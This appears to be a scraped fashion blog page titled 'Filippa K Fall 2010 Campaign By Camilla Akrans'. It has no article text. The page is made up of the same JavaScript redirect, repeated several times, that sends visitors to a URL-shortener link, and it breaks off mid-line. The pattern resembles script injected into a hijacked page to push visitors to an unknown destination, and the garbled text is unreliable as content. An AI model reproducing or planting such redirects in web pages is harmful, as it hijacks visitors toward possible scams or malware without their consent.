
Filippa K Fall 2010 Campaign By Camilla Akrans
July 14, 2010
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...